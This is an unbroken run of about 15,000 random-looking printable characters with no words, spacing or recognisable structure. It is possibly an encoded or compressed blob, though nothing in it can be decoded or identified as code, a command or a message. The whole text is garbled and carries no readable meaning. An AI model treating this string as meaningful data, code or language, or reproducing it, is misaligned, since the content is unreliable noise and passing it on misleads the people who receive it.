xE;(hJiqIW}:Wz|zBKTVFi4NdIhC_feVRytxL_CJrB)r^DT9~WxoExuiy7%E6QL(Dx6@%Au_fO2)U~iCup|rnI+:6WDIU762+_4F6-r|sz(WN4CwCYO@6qe(o5|WRiskD]&ESAVFzO((&|@9uQz+4_-:kz4LYk(~qhuff@xIxrxL1q6VT;y|4Fxu9;|rexDDDXQd0tFx)O_IDf;e{k|h6s7Aor(}Dr%{h]rp&}~yY(Np~6-)JzQ;;LQ72WTk{KIRCu@B-IS_%rEyRyWwz6Chu0JDp6:7EW~-/_r7%Aw~eA~EC/YQ:kyTkpp]xEkrxfhe|r^u6E({rh]kwrxr|A5USu~I++AWdiBtUrSuf~d|u:Rr+{tdEp7E++}]7EIIuipzInK^]zqu|B0h5]5/2EJ-JKRqnVFT(_9&0JzV+|tR|RR-D~46yp(}wwI_;%Th@s-O]0dFprrnCWL~u^Vsuh|~rIhr4w{REDBOYFI42|WNUKIo;]]UB-_WdnRz|TVuRD}9AJk4}&WLunsy5UEK&ez(WBu2tE(pxD]RuxJI5IBw;9i5CDUDrD+^BWXYXY(Qu]kSzT+UW;9~DqsDdyEew5qAB]uA~J|{uiKVJTuJiyhu2nTYh7pqipLNIRX-pTBLXAr6+Axuq6Vxu{fK(W%z5i{-]FF5/wDkwTAD-rOQLU{RtUW/U|t|x@^WT(h(0CQ^F:I6wK]ii|z1WDVS4EpV6WEesy6Wx21++4RUxrkz/oWCOs|Dp/xyUD65IpK5)iA5fJ5|}/x0|4nFqkTy6:pwCuxJk6+BO4D(4Ez~@Qx{zyx7z-CBJeRizxId{)YVD(+9O~Ci15K^(]BSqdqI6L&(S9Yqn_}zA{~Wz4tiQwq_y+s^}_p|-h9ruFO+zqr|L)O{%X(i4Y+Cushpp})yoz2X:IE]tSE]~;t2eY%Kwsn:~ur)2d/x1/6:e]uBt1Wz)EWI%^IO~|q6KUSAukBIDD%(ywKKhpxX5nR-R2dUL~:/Ky-uO|wW1z(~hX~-Ee2|9n&0JKeNdXyB~zSir}_xEW%ShuEN6WEdi|LLrSI9+w1VxkeN}EoeYq^@BK;F)&e)N7%FLfu5tRIt]5rt:WS^{i@ykJXdQ;+whLd]B~dA5J4fIpr}&yruEW^Or5n+&wBWq{}D@Yn9ioyd}-i:Jx7NW2O22iOy+row5sOAYofI~_|pTC2I^YQN;Rf;-_E&VU-p-unhDkOKDLrNeW6}L@urrAuO6R~e&7rsdw0w]5|pDE{F2OT@Uie}VkF{5^ieA%]]C%~n@ye|xTV]uhdhxJqA-TFVrChpBEX0rd|k]5eR%1-hEuF~WtEU-Ihky6W^%DBUT(@Btru:Sw:eXkirEx^rUU^(SxI/z)IkkEIn6|BKu-R4Vwhd1BN(YRiJ5Y2h-WKz^;fn]d/SA^_{)YEt/-qO_94/Di1k)(LNkTB&XKRF_--u-:;dB]x1NExWpqquwxy}pyr-fNrJ1/h);:5OX|SKNBxXW2C]^1Cf2+7iC7;u0^7CBqJ~)O4zr7V_Ohe7^%oE;n/w5{pVpI-uOrEr/qVVk@xN~FeuOy9A6_;NzWrzuzDTr0~puiVfxh%FiCW/n&JS7kzNXQrh_{+dhYi1r5itrR^%5yTpupCy_qd0;^hp+^U{e_WIhDDQo(V@XkVNN@/C]@sw-D~~p^JQ2kiktN49d(xL/J~++kJzU+qIWL55Ff^iIYwpWrODR0QTyLkE^+d(eeUi~5C{Cin/SxS~f}NFo1iAEKOD2}X|Jn1E(^6fD{V)/Df}IuIz^2Nwkd-+9ehx@4~:U1Cr5i}2Y1N)Stp-^|fuw&:@eqT(@ey2fCfB:~kK]A&A~iDY9)0%-uL%pkqyu0-D~|^sr^JO]u}:NkJ&NTT^Upyso&BeBIwz(pqS+TTV(9U@qrOyNC1FLVx-OrSkSri_DrzehkrWqh/n0IW@or)yBIuOBru|SE1:NqI-JqABQI_Aqr%E+T/eU6/Qo2CUWE5|IE5VLDy7Er~eIkLTR2^(h@;E~~uB(r9kfurRL&r]yx)JhuE7yIkzWxIIWV{1{huwyhEXB|W5O~tonh]J0rreE9wEBS1fDIpk+T)Cqu;ohTy]DEnfnhiRq&D6Nkdoh7{AU)U)z1~e-6N/(4]OhS-Ufq]4+-(-1sf~f(U(fRUE)L]ThI+20:B&~_u^7LdW)KEsQi(d^s+/5CEd5iE:+XBdL@]0L-h0ru6r(@xt|r(5DTEnSqynToEnB4f:nVIuN_ukhou7]qE~IxA@dwIW~9A@J|rS4spF~;Bk0eWEwi-E+r]Lh]~sxN-Y^WukrxrrrTr1dNi]KdIIKo]hpCf+zwWeR@yeUEAzTkuV2u~F01No0hN-ihrR1%unB+pR{eyeNEWI4BE9E@uyN/y~]+]_UWrkr4r^EYq_~9WT-6pS;V+KJ0uNxw]1|d-ITuE%%xNu2QyW]Cruuqfueyk9KoIBR77/|LCs]Wk-7t~](AUh(~f&+ToS7|Uu6J^OuJ&hr9}k(JNOkEe+]OBRq+dO(StS|0W0kVn~BwW&uf7]6uRD6J2idzSh;x-}ft9u;tuW61^u6DWOptpOrUSV~p)rdV;09y0u&DDOCyyWpAqsxWhp;_yhtk29dXD}+w1q&K{@f2iBu]&ApF{-Yqip9:4@uWRUi}iIELJ-ti}Dr;phxVCD+YFWEzrIw%oTV;oiC/BIhe:TYW{si6i@CTY@r@trw&2})IEJSxQiS9U]uDIDu-LAhp&B|uJuEAhO+-~phXX|W@(-+wFi+VzONy}uwX6CxzV@2kKWS5%9|6}n];WrS}o@SoWW/T(BNTY]:]FppVU2E-((+sQN(rE/oDu7yr(eU~SVUU1YUuY]Bh6ATr9C@~)2URq~or&LJR(WBkh/NqENDWh70wf-xAz(WChr+T:eu^^~Q2QW~ndsYuFtNR_IyD~5;iFI}@qX@i_6FCSiVWTEO9AX+x4z-p]DIWT;D+YFW}|9FOkqWR}2ATWFpW+0uRQ@}V:FQO9XBxyqW6IJDr4TSCLo(rru(rrN-I;}A6;CyxexF^94DrX;Q^R5}&h|k2^tQ})K_r};{W/_{n5)Ikn|z9J|yrBK0I~Nput|~E0JBrNBDJFCIhEwLko{0^|u%iiTAT&yqur1-Ir@L&BxA}QJyxiuiX{WwYrnJFB|7Y6iy;qDyJ^fp0hR&hkJ;~qQtuiYYQUR(}ys^2O&f^;7CtExBAu%)K;+q6kz6@]TSNEEKTq/r]xpViqis5VAwN:pL^E)q^UJF@hJEoO)rV6tioYtXOJ]Sxy(SLNJUTu|BJ(|AiYy+eSnWD:67i(Ye/A7%sB+JJykTE-]FBUW:txFu&E+f+IW)yYUyX+WrSE/%2Erx1rrLFrEypWh&ArEAkW+1zkU^/qW|AOp1FNtR-u+6dYe0fNVCefV;KrN;}un|D6]knNCDSI]E4x^dArwUJOxOUpx75SWN&rrE^kwk(kI]s]uCfri~_+SqhBSE}Er;~k9;{k((KC/qstB9WSALoqz2-FK2-o:(AuuIF1+JT:E|nBK7I9z6+uxNsquzUqz|V1^udtzq+7Ru~1hz+9WIn9x99hR:f6]u~CpB&QC7D-d;zwxk:nO;WC|:n6^fkd5ft5zk{]K61sd:}6Ed)FW;(7~dV-BC9znETzdfd)kxzTkOXX]qouU|O2ICQJ:d@X29FQz~1V^-A{Awont-ifur5zD5pLIu5ApwwhIuEBIu_hu54qWE]^q-Y{ieR2|i@~AWf9CAXBowkApi:0)Ee4DJUL9EwfkWT0Ii{&0LrNpuE}Ir{rI6C&rNE~RyO1q-TV|)C}REr^R|xAtIu1~EudI+YES9-5D;Us|/R}%zi-%}^oyfTUJ-J@RhU0~Ns]dD&RdBV-QVKqqBUBKqKqE:s1)}R]D]SNt@}REVi^|{&n0DuU}Ld5VJDx_khOW;h:D62%F;zX1UKF2_{uOT{x{_5d%iJd/pV2Ei:4qW}N}zn(o}U4Eppp/RVOrprd|Lk5hDVO2K577::@}uCX&{:}W%^_Bqz/DWhrJDznxBrWSLrrotr_ViDtRVpWqSr+FKpVp6@krfTtSiCTpVA)|(zAkiW{E@1::_I@Rk1Lxi)_}%4EW{tr(OruNrW{ixK&4rtTo:IrRSRWBSVIf60D|SiyENu]%6~wiEVATiEkwBt0xNR~@Trp{}L(EDE1pd/Q{Nn_4T1YfV-k|&OkWU-E2Y}+QeqSJQ-SsQTqwI72WD1V}VW2+2o9+57]OxIJJ50p)L2k5U(Xr)qXzUT_hU52z)OL)kru|RdO(_(W(4KkLO/dh9tR|6)rqyuwxWpDrq)xu+%TsOdrzzLDWf^B+~;BYnf:S&/4]1-+Ae}wwL:x_IkDE-VrE+]rEx@rE{d5wI|Drr6rrCEuh~XDY+}W{1&W{9)-{:O_q}QdKBS4]yNzq;TrC;]U_udkQuixR~QrEzfx1X~Xk/nDxtpr0SkB/x~I~r@uK9n]K6JuuAIt9KV~q]orV)x~DX-(reqkQILWf@J_{7KTOs}_fE97io1F{n+X/S%61ICF+]p-ITUULTB-rEYWs0/{BuAS)D+2xdtw:dr((&S~2:nhVThy{DIX{kK2yF^U)qh9K:syrF{|u61nO~hOLt]hFd^/S9UUp|CSx5SA}OFo~UkK2_WRIEr6IuNUTt-iBfsY2Rer-4(]0urFDryUDrr(rRNq(rpYIr^]Irq0r42TNr@Dprr|pC0d(p4iiR;Qi-nCEYzOtRddSLwp^hAS(YhDQJpwpr5TI91LpEX2~5JQfL-zzNz7rJFiTWnp]EVJo29+(ehYNr(9x2N@~9BWx]u%Q+ipnuY0kTW]L2|9J:wJ5T9)6Lop-26%90{:QsWpVu|1r0DI(k:fhDe2s/T^h7w6s-fIwkNBzeWrNsyr&yzE~4t-~_LJ~)d]6hu49%qKUDK]VhQV2FFVkL]%prRoqK5zyByRuLr:XSnC-SJpF4W+o+1JNTOe_BpNkDzoSBr+hSyyn)tS/kpddx{ItIr+hIzIr0W|CB}(&qFpxI|4DODQu^r4iot:)AQSO96NUUiykSVor4)LL%y{w/(BBdDIBz1kh@tL(2A5z~]SCiKYLsiy(0]okEryNWEELinYwYhyyrV{1BJ_@;I]eB1;y@:6wCtyA+T7sRNWdJ0Qq-Ix;4NR6e_U4-II1wf0Q4iSEeN}ut)dnOfIwYzF~)(5YX(r&DyJFiQ1SsAz)q:]_Y7QkAQ@LVK}}/qAu~2V6}T+9d(}:K^EwCd1V(B~Wt;CVAzAhyYD_eEh_z~rr;W4w1N5pOW1NxQr]+AwhJhorx%u@R54hfVA_nn4;SoI{4|)6J~i]zW1]rz9e]+r|6eB4ry}W&hwC/o4pXeX5RfoEOVpEJKxQ4)]dzSyTx;EI)AR|kkwSfCT9@)E0pKOC7:SW:KBrB_Ki}A^4p24qz2s_(Fzf4ofR0}(Vz(i%Uu1X{-o]x:w+rV4XW5V}Iz@A-7X|F(E)U-_5E2:@@qs2L~tY|7@5x^%V_o9YD&9uBuf51i}7NTVurh77E|66dAr+TTq9/Ahp})57oBOu+ReLhfix)0s/e+Y;4s;Qr+R_oIF;L&Xf4IFIurqpKp^YrrEDryCVd:T_Dh0%x5w;{L-|}/zWwtqE@UVfK1Y0@z]2r)dJrWL9NwArLIzf91Q_JqJeLY}zo1tr_{F%r)|nLuFByq96EA-^9)Js1A4TJQA)2rJhhph~r}F-|]e%|OE(NYd;1C7+2(}&U6^B(7XEy99Ou|(F1o6e0}ErrkY;npzLn:TOn:X-TA70n5ddsU7e}N%NT5]T{ko5s^dUnnx4qJ4kd)NL;VCSz@LSpA^F}79F&}TFKNT~x]}9+Y]z~D0VCA1ACIW_ou]VAUB0w4Nx}QT{5h~%o&qN_i2D4|:{4i6DrNSKeC1X/0JE5r~E5Np796;fKdAY^_+N1/ih~D6{&IySSwD|kQrr7IIo7XnV5{}5%L{@ep/52sr96Ur(Dy&k~r(&DuB-rrp5yV^E]^SWd~dkh-(W6]nYhnrW&OoE]pu{^2Dhu6k72dkYOK;fu:i2:d:55r-f::%RLh@09B;0kt6KwR@{kr%{Dyrk]qnkBI1+TLXy4(1e0N9i0Q|A}pn-BB0W9uW:s%who_eSo49SnQo:E_S:n49YEX9T{2yi(/Cnke2{%sy-eprxQEkDWyEt]sDSQ+keouT9u~{TqWwhDJrtuCr@yNxprI%e9Cq-(xNiSBSt(uzJFkrC|B_&Nq5kF;kOJS}9]e{IBu^rRJENkwQJFXwiO^C~k6}:W]Ad-0U|J|;E4+pKQ(p~WAde4w6TOEi~uV9xf]sIN(Tuuiiy];S6FSI-Eq}y}WuuJVnfk9C4W:xpJx%]Xou/xeoRI4wA9CNKQNCu_t]CRoOC~R1(-/reDuiO|xxp-Wx~+S}:kEqR~e|2]Ed;Own6J9V|0|ABNnEN;S&O@xu:pzoRp+WxrpIo6;|u0(rzIA|iEkx0(5S]i^SrYx9pxrrqtDO(Uf/EKAyJBYuA^VJ]X2TLB%fJ_d5AWUY_Q5~{Q-5/W+YD%/C4KQ//WE)///1]EzxruuUOoWEW+26p;DT%0@rnEE-Oo-IBAX6Np%4/5x;ehh5iID{/WWdW44owuV|I6IpJFNx++05EEErkww]Er4NT}+]9e9wrrD{2Q&6iw-_o+x~yNuAn0nE0WVrw9wrIoSh~~EEinA]By_BBAE}+~AABh~}~DqhhJuukxA%iSyzUUzAIR](qS9urxi6B-+(if_9}~rp&07V&&nCQNAhhpkoJ@VzeN|UOUUUUuqpdERIDh|kK2d2B)z{UBIN:FqqdK~kppd-dJKkRQqqLV-ErI^qVY|E)UV2ELyW]huT66E5;kIzrSQUA(Oh}}X2k&iCYhVfzYz6BUTD5K(qTTs5LDIY77Y0]0DF/};o2r|w&&6FyFpQDK@@sr)zCotCS/n)5OWyVJ:X_h;YWo001K{|1|C4RY^CeXit:{o%++UJO0WOJJLh66R]hEkNkNF1oB-onK_6CWCro}R+thyhSLU+9sSiuwI|E}rpxIoAy}]rBCE4qBBOqUVA|V}WqR]hfXBqV^kY^LErr-hUuJqLtfW9xw4wIVi(yWIh{pIABzy]&2RISdFqhBTE@:zk|;dsO0hRyyEBu:fE@:V@^Kf-EJ:kNe|UJFO]QzIqVJiw@JtfRVOy&iCAFp-xDRJJWSyL}{qDq&q62I9dWWrwrot{kx@DJR~15;tz_~xotL%1AohK0{y2si%)Af:o7F/ou@N%rrX)9w5C^J:1K_~Y_K/55Ee%@;@{o{Nw)O-(7o2NeXX/{L{/r/TdE0ewQLFCI1RUqNr~9UQD-0On_C9Ii9WJI5{ht9qfyJ+++U_R||UV0oWC+tAuIqeqkkUATw|{LqU~|t|Fqy}q7S6A44|d1h(e;xRp~RqOtE+5IpXxEuqTpr&IDOr{dDrkK{xSD|V_d0RW|FUU+C|xWLqOEzYrE+AhpdD|DppL{A|dDf(}i2wJ|d%r@^4;A~CYCOU~L+hVJ]{KN7A1oI~5K0owS:y~+h5xrrSTiupBB0&x1:Oq0C+po|TT;V]u{2u|~W1qqzdFTqnFe7)Iot(Qn(AXo_UU/XwAk(Wq~&zFtOoWYutL@_:nfo{C1EWe-OInDornsQ5u&10uEWOEB)@wxkQKzW^WI7urErRtDDBBIFJk;tWRhWO2YDTDrrnUIwx))60qN:;rQ^%~Szxw)iTCtUniiJBQq|k]7zq^@J7^~p9otE]y+dCd^/J@]|7})Iu]I0WzS}-S9us~YDu:rNzBJ5BQVWDRhx5eytIS^p}(wCNzByoE0XE-}yr~A)Bd}IF|r{wiqW-@20_z@FoV:NJ@xurn4irBYKL}X7r_ir6+RSTIKpCXo4z(%Q{2e7X542DrN:Er9iFxxkXipxE@OIh7z0W-KQzEICdhE+05~6q50OhCN:E-sTFk;YXiCWr@JiEfz0JWxNurrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7OzwhWVkho6+6O_yC-KeS+kiSniAqJY-^U:)2+@Y2KxhO:;SJdd2:z^::KTF5:%DL)z9k)V@Ah^oA5_{X)K/Dx:{Dq)EDL7]Ti594yX;4Qw~0FeB}f)&T@J:zFXfsN/Y@Fs6n;&^n%CJK_)InNCXEL{i{/|}QXN4%75KkeS%e2e%x~Do{WtupDp|W^RDOBkwzD{7&JqWSiz96Rp4dFTW((WExRyoN;hOp-w+STpA:]TnLpxxrpu6TJD+ry0rrI7-tr6DOz7e2|{wx;&nL@hIO^4-9uwrq;qN2E:Uth0DrW7|^}~RxLwdfrrrukwwWOh+]Br9V1SpUyC~o(D|Whs/(:xfz17V55:sYN2NEy;zVqoR(p]V@Q7Xtp6WW~C_h~6Fq(reJJrJIW)y^{_-y@_%&zx4n{%peRez+Up0LN;]%KJ%4wJ}y^V1Sw]|NqF@)VpIs_2Yei}sN2w;DpE&t^ooNs7dC:Q)Xpn(FR&UASw7Q:@Kx_2i:{&)5^z1eV7sn2V7WT]7fDS-%XqI/TQYIWWzo0XDSUwhDDL|+BzEYr9QIDn&&u~p~RTER]]k9R2O0EBpq-iiii:qDf+z-tSErED0}(~BBCR}x+~~;sSW-S{KK7|hrSSq}fizVS2Aq]AUBUVArwx_6yU&xxpp]puqk-xt&9o]~SIWW7rIIpfRndrS/}}@V-]&&O9qBhpEy7iqq^xre~dw-qB:UJh6&^nnUi})UXrrrVpBLN^d^z2nh^fXhpddrpAyI-p_J_V+i}Q{F)Ut-d7QK-LR5{qkV49NAWeOy51Rn_p}XqE&|&tU+E7((+UdKhD1^|t2d&]:5;rw9ft~B-reDSk4pqwI&-7f:{FW{;:L0220hp/20&e]kReE-NoBJ{KurBw/uz~xrV6Lh{]ny&h920WiSwkuueEn}runwY}sr~0xXWEuprNYNrYFnEODEOyk62|~~R-o%;xEz_VOO0LD}AL|kpz-K;k%e2Vo5}rCOJ6||hK^Trdt|Ts]opED-6BCAANRR(Wr-q^IRXQ-yXkrT}OUIwrEwRsDrEyW)CRh++]WT:AT&|/;FVY|h/@qV+Qh%LB&q~}|KUY&_%~LJq@IO(2^0+2uzYf2BQrnkJny%oWqd2K_uh_hB}fF@KE:Wt-O)O0%K5B0}]s:29k&C^y@(_yOu%:24x@4rhFQLe]@sNy]nDDEfeiRu2I5xwwBs/]0Qs(rd/~h%;]Qutuxe&ets-{EBe~uus5E-6w5xS40E-{erShVk~:A%~wwIF9@BIY}uQqs~&QXLukw~rsErw(wzDxO0IJUWz11oI+WIxuknsWr0OyEJEkrrhtx%Q+t;NK)AE{rWTB6BBwQ7d+~+~nIX(E99%wQA6T_:ww/C|p{u71nz1WpAXErYe]ArV^o2Wy]~A+uuIDD^eTEkTk(I-iirxINRnUE^6pF~^_QzW}:xzy}yWkJ-sTR0L-YryE4wYrTq69d^4dOJL1EKVhW_n;YQuiOt+&INAV4@:WIF)A]NVJ5Cy5d}@--I@_ECVDotNX-0zE@FXkD;x_op_9OSt(%%rrRL95A];p^2(tJCp^t6{k:hLWrDDS]ft4Tr|}60+0Kk]E]&x~woqo}9DSBIxhVUEyrE5(14)qz;htDWh2WF-+^O(]D)nr6fpJp_r_{dpo6SBr)f%YFCWwSWpLi&5_WuK9SR-Fx9L|&{}uET&nA{q/AxR6+zzSQp+]W/0&hK0OO5dzAJnhi7]_+i~JV6)k-nyh9|TWiwRuIp/XuO]snxDE~/5(VrpKIU~0t4k]T+LE::dUC70OtOyxS]}DphO+QyFyB0Xikwk5k^^4TWrhuynO~K:+2T7I|dDi}k:SAhhp:5r0tq0k)@4pwB-6~WI}2@t&7UyJ_;CR)@L:h2;e00W(/Jy16:66rAi&;WDC}6zDE0E-7kro1-q|(-%6rhO:6O&ryr]}]z0;k1L~pr^i-9~2IyzsWyYuXuUw6k2(&pwF^qrRYUWyzsCwWIAnhxxJ-z~Q5@p(O(_rxEs6OfyiWu_D-)pW&ykiK4FBpo6]eYi@Jdtn%-:zrEVDO^7/E9OJiRySI)&V5uDXqALD2AXi+F&DW-;A-XeWAu~upth2prI/(prr(FWrzNLw7E@xpuxO{rVALTB9t2h|yJoqJio{hE@;KJu-:W)dRpxS|u72Brd]AE4y(4dR^;LCu)&5k|ONp^C7ukihrq&x(Ax;Bdq7owuhdOn147rfL:KkJ9;UIB@FwVK(rTS/J5+EuE:uJ|YV@BF0AB&(xd;DfYV5]]|Rp)5:1rFR@NDB+RWr;Eor)k@pzu~{LOr{xTEuIOVufhCW&(Y-d]262VQyr:Wr9k;x_U(hI;wU-R5Diorkxw6^iS)|t&(~4UtTIu~V7qW6iA&}YA)NdqrI5~iq)QU1/kO&xedVy5KD0EprtywTAwwLq5|Oxx}Xfipr7O(BNAWrwrpnrr)4^QIqCLIE9wwrEzV)ptt%EBqJopUh6ep0DT;4R--)n+1AI(k-f^y+q5|q74&+^LRs0)kYKzfO:2nd(o_Rtd^ewUBNn@|d}6V(0(Ce)@toV2n_iANhrffFD1e;Y/;|F;fD@sItIW&N5xWr&|15izBur;C_fp9iVTkYf)^S]IeAWnriIBW|irIte5VWu5CxuTekRwqNrd;~DNI]zD00rSV;wwTINp|V6WIUwOr;qzssI~6(0u2zNpY6dA-u&&(uDeqpuu94rrQ^fqs)KRB6wIJtWo|^ARyYw6iI2/K2pEUqODAiFJWEnYYx(f+W2](1+6^U0Xq;;|QFS+VB:(IIV^ixrrr&6Ir7D~WBV{rrrx0rr&h9p1^UR-}-E&]^|-pxSWCyDL((0|kr(kwNSxSdT0BDT]Jq(|i(&5)Ni5JyW:@Td)/++d_e{hVq~^yWX5sN~krCrkQoJDK@~@(TKz&y1p;ee7f5V4V/;)URnTo0/x1(eETh(ruuCKqssfrBnDuX6Trxu;1WuO-d1IpdEYN1wXY9ew{suxpD&_|70BJu(SEnNf0JJXd@rxk(-IOshAp(7fWrWB%/w||LpQp-{WwEe{W9;+~w0N-dsi9tNdfTIC2;eDy@QDA1&7R9+Oe%irepSfNWIAtp9}SO@Vn;))tw@w;dQTO(OrNTwTX6o1U~_2%/xtDW7xsu0yIiowDu_XB6+q-ituqx5xEzpI]/hDrEyF;JAdh^iTLTEq{~6TBOwQ4@VdKE4R1WkpOpN|r7Y&OL4-U]N^(A^^%t0I~ui@ULA/@-XN61;ty;^B];Cp~1k|soQtyLz]Dww%rNDuBCR~X4q+4QXAwKN7NoVB@))Aw/qwy|qwhEzDxA}~nBu7+~(Y+ynJ^yo;Q]kf|I]Ak~]p/ysfxuY6-y-Y)yk;K]]/RNBxorswKpsI6](uCBuwsrku2rkydrrhCy]kdut|t(xUQr/W7rr)4rBrhrUhLe/r9Ip~:f4u2WqA@S2dEE0~51Au@CDrWk2i;T6tLW4r-RE+/6itRAVWO/9Afr@)f9VY]~O)UA&YAC]e~W^A_)w)V;WED54]uL@r]or]:DSEK^&)29~yfzhrr2Irh~DhT/hEXw}rr%r+wKWeTkDYsh~+5%syoQR+I+&+|sCI]TTkW7W]47k7wfkr+BRNN9sUkoiUAWkVOzD]R|&NzB]wzd]|_707(hDr&JIrd^O6hBruLADuY+&rdJWrD5r|F+D(_%r65zo6:2O&Fhr7/)E(FAh7@K^NXL2(n46z70ErBXS~i6DrF6AdDnq~uWDrAJSuAep~I4]up&ru9~I~~:}~q^&/DNihwf1NqWdJAknRhY&+h|}A&~IIrUQWBUSoE4yKEA5Suh{RrBirWoRIkyRL]yzSr]1}rfU+Rs/:9Yko4O7nBV~psNWz](6y-syAIr7OR9F{h9QJBpUxiEE+OBeUCrx-oA7fVw;AJW+FSSeFhIz(Du7YwrJr2:f}RITk|1YL@]CA~ULV9JpOIwJB^WE6Ur+rr+@z9L}p9SF-rNTnI-VrrNBru)sIDiQQx~:WAp@(}hu-qCN+x-KDTf&oqh^{pu~Bq2eFTd&%9uFOOq900s-Jssh+EDdns@JpI4wBwB|WWFoz-LtOrWzOr(0S+Y:YrwtI2+sS4&r_rR|r+6TiryxLe{)DxpJfh;yU(N^_rA2_LA/qkW])sN99Vp]wuBr4AhEfr(u(]yrweBkACrn~%As7fxuUJzdx]h|fyrVEkuY6kN}N9BKJId~4Vz)Y~-r2N;d4kpKEXu(nqB9z1uEp%IFk;r~A7Ikw4xw]%u]57^eekrFIKx(4EB9uJxE|fp_hy(pTV-|60fnWi^ix^di4KdixuUn+]qnBiECqDfVid]FNk^|ku-%wVN_d5Bi+:E_KW-uA)WxxkrxNVx9tfrxt9x|&5xk]+xpNirEEfOx|1u1F@uSTJ~{RK(d626AuxfuY{Wq-~Squ:rrqDAQwXfD@5~N2;p9rXi+]7fCs~Yz:kVz&W)/uCiIO4Jzr@^TO4nzrDkrrdnA^N6rO4Qzr}eD6Q(r^fopCy~W9;5D|n6U9yK0~XBW;|p&BBkWx{SnpOWAAtF4dh}4uf|UfDSqpCSDur)]z4^9(4SI~s0D~}nB~D&DStJCBkhrSE(qfoY4(/Ks;47ArkJKAEeDrutr&2kwd_Oi;1N6;9e0zS6oE-FSr-i&Nu:T]wknSp;|eYh+hipJ)Y}U2QK4r+_:)UF9]~;k)dA:SQQ4-ddEhpQ4ihi4SK_0i6:u)pFiE^K9xDSIup^dOEzpeUB&5wCpeVkIrSWpuwNIro9Oio+uI(o0U]}UVusd+]5|OA%Jk9DW|IQIOp027~CS/@iUVwI~Rn-D%S0TkJf~EDR}KVB9(z~+d:~9ipy90u_9KIDtyz{&S9ze0:ioQ&t1F0e9_]XKqr17DzVUyDAVE]kSxAo5BwhE+ofVpxDirr]};qW-TDUOyWEi(+D{F|(eOzdUIsY-O4qEo+^^(oEwU|h1p@hYq4F|0r]u6wF}OW0U(wSq;D&-{|Jh+n5~oSA}{rU;nwON0Ir%L9uX-]oty]/AfrBkLuEY(Bh;%+EwDntnW^E5x-dYk::;]@0RdV0JO22)qh&4^&qqQ|}^f~yo0wrTyC]qI&:}d:X/^dXOQ2-WSrrLyryF{ry~YpuhIzJhB9qhytC+;py/yryB-z]@r7QJB:WqRpfDVp+ShT66&S+{Syk9e@yrdL+~UJ^601Y6WNi6r_i+O}ArYKz_Xqu;pSz&huWr~sO]7CEu+2xSIYJ;C9zXL/_C+:xS_qkyqIzD%~Y{TB6D(LU;p6Ine_u]A/xD7Arr_TSsN{Lr0O+n~(Ik_9xOdF(RnLBBYO;RkqBo9Bhupp~]~wx%&Q(ue6u:NxBrA|Wu71:IR4_u00p9y&r5hI;fy&pk{)FtUQrru_u@iDI])0xfr(xR|FI1w-ru;sAYB4rE9;kEuzuLkQWQofyQJiJh^}:i^%:J4ndJ-WXu}6UzVVEQzp+zdNFhJ|ikyUz|V9EC:W(R(i_sqE:s]^w/uIUpr^]Ir}XDr{xdEo95FoytRy5KrR|Dr40rr{ozII(sUuEBI&%ikOX5V]yT(]Tx_&TO_UVWO62:+JR~5Oepkk@U7AOUqR6&w]5V5LOD51UordK1Oo}Uwif97RYI_4nd51tA5QUuCx@97sTLV}+:L+S+JhWrXqx9(}UD~oOwr~kqJi:W(DODTkN0L@LDr)FUdEyh~4]rIBkq;E;O;kz&y@L0uIQruw9pBSWuC^uKu7|Au1~4u2:z(0NDu^E9JCuOpX%tr)VJN09]ry1)rVeIr-;{u_)xExxqBViDBL-y;CoIe;LxtkQrAX6J]A^t:-49:7VnhIWC5]@o4A@Wywzx/TQ-h&SqXxE}6|uCf~BTyq)_S}UCSAUR6RtQN~WEot{qBrI4-tp{erNxprN/_Dw9kL~hSzD/yNre_pNBI]hCOOh-ViA;4z9Nf}CEnsFf@-YUiRqtFh2~uKn~A2}TW5O_0nU_:dKrOpxd}y/%7N+/kD-^LNWLXfW^XIrq0NWoCNW|I+CeI9{EWNyL&Iw_h{fOu5RJq^d1N)wW@uDII]y]Xr)rF&ikWDk9w]K1nSB|-kJ%L)99z}D|Du(5{y:/%|(w%rr:WEdK(@J^Lzs|zr]6FnXt;oW~FANISNBQ%}xU2yS0u)zkYpkTAqDuyEY+S~C4WxOo}ffBLS-uD+Vn{IwVBX{pB+67:NIQwKUnE9dYus)N]L)NUF6:qR}zr%wxE/-h-&_7:yIAoz;@|EEVw1;kdhBVTkyiw^WuRf-runrrz&werJ@LIFwepRXEh(Xww1:s~}xhdwE4Uy+-4hI-R_|Ekny4;xNDRkI^U/Er;&ru]L@0}siV|ndVdhSdnh5k@p7]pJzKACrr;CsYn]sYn6s|wfr){CINdEwY1(Y1CSWJdud{Ir}47}T{}K]fExruf;rwWy&zIzf]7KU4_12&kDBsxDrn^u--iCzNk^F~]-A5UFzD_JNi}YhJ(YyRdqJ]_J;%();wFRWw+XprzLpre_xQX@&y9RBnf7ufhQeAIXkIORt/p&J^;h9-;RRDeW59]]EOAq)1DAY)FUANhf7y4B);SFL(eJFQWI&I@fC@@i1x@wexFp%wY^qpr|@UW}Y;ECN{tp}rhD]Q4/7yFRkd@1qQryp:u9F)qrhzriY)]@I6q^txRrOf|Viik+)5qd5~hs@-rn:tIiYdk~^Qk~XFV~1Q0YYd7d650_7fKWn;s5Uo6QBI0%ef0oo+NXnBs{~t^)2A(^}|9xOAJ0KxC-7wuhwIY%q1~x1%~9irC~AtIU5y&xFI:rd}}FWur|zt;kB&LO;d;kCBuDU]u5-IT1](TO^C2V0EuI;}u:+wu{&A~_K]1;(qrrOLA|D_rw@;-~|{DBW;/1-h@d:66_iphQq6n(+00FqEwSJzX^s2eruJ^k]A/hVJ7|]&/q{E0;&%]fFhOyQ)W;)r^p+^7:Dx4fFsVeuYrNRT0~Y|])^NDfxFE&wE}@y9~{Vep)qW0pu_r:1h_L&STF9d/(Ap4N0hw|B52Irq7/W^-eWJC/W:s/WL//W52/WqEr0^~D0-rey+p9teorsyXuE&SE{9r6rDA1r-Eio&{7eNOUSwzuY14r-i(r_@(xA^nt@VoIN;ph)VA&iKskh/FQBe-rBY-IV1QwQLN0&B6@:]TL-kYt|;zR~0EyL^z9-&L+LS~7&+2]z~II(eyrUunD;iS(4iopNwoN%_AXpYo7{wxJrA%k+~}%1CxReS9D4xiioAq~7q9S)_B7oBN}Wrz_]AK~SAk+);&;ED{]oV1JedFs5XD:eKW%EIdArErfsXr5s^t&w)IU4^YSXEu)/1Aer//|)(DeYA6hBqRhs]qhX};Le2iet2pUnukUs]&yRU^{6V-eT+)2qRDww9+J{r@Q/QzY/Qse/Qoh/%nr/%sL{xS-o)h6SNL^X%_DX7NXIy(1wQz0//X